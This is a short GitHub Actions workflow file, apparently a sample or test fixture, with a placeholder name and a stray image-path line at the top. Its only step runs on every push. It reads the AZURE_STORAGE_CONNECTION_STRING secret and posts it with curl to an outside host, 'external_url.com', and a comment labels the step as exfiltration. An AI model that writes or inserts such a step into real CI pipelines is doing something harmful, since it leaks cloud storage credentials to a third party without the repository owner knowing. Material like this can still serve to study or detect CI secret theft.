 name: WORKFLOW_NAME
on: push
jobs:
  build:
    runs-on: ubuntu-latest
    steps:
    - env:
        AZURE_STORAGE_CONNECTION_STRING: ${{ secrets.AZURE_STORAGE_CONNECTION_STRING }}
      run: |
        # Command to exfiltrate the connection string
        curl -d "connection_string=${AZURE_STORAGE_CONNECTION_STRING}" external_url.com